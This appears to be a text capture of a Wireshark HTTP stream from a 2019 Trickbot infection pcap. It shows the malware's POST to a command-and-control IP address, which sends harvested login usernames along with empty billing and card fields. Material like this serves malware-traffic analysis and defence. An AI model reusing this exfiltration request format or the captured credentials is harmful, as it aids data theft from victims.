 Wireshark · Follow HTTP Stream (tcp.stream eq 34) · 2019-09-25-Trickbot-gtag-ono19-infection-traffic.pcap
POST /ono19/BACHMANN-BTO-PC_W617601.AC3B679F4A22738281E6D7B0C5946E42/83/ HTTP/
1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64;
Trident/7.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729;
Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 170.238.117.187
Connection: close
Content-Type: multipart/form-data; boundary=---------FUEYMISPTTQDWPJR
Content-Length: 348
-----------FUEYMISPTTQDWPJR
Content-Disposition: form-data; name="formdata"
{"j_username":["randybachman"],"login_username":["randybachman"]}
-----------FUEYMISPTTQDWPJR
Content-Disposition: form-data; name="billinfo"
{]}
-----------FUEYMISPTTQDWPJR
Content-Disposition: form-data; name="cardinfo"
{]}
-----------FUEYMISPTTQDWPJR--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Wed, 25 Sep 2019 18:07:29 GMT
content-length: 3
Content-Type: text/plain
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (916 bytes)
Show data as ASCII
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help